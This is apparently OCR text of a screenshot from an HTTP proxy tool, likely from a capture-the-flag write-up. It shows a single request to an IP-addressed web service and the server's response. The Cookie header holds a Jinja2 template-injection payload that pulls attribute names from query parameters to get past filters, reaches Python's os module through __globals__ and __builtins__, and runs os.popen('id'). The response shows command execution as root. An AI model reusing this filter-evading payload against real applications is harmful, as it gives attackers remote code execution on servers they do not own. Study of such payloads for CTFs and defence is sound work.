 Send Cancel < ▾ > ▾ Target: http://34.124.157.94:5005 HTTP
Request
Pretty Raw Hex \n
1 GET /?service=adminpage&a=application&b=__globals__&c=
__getitem__&d=__builtins__&e=__getitem__&f=__import__&g=os
HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user={% set os =
request|attr(request.args.a)|attr(request.args.b)|attr(requ
est.args.c)(request.args.d)|attr(request.args.e)(request.ar
gs.f)(request.args.g) %} {{os.popen("id").read()}}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Sorry uid=0(root) gid=0(root) groups=0(root) , the admin page is
currently not open.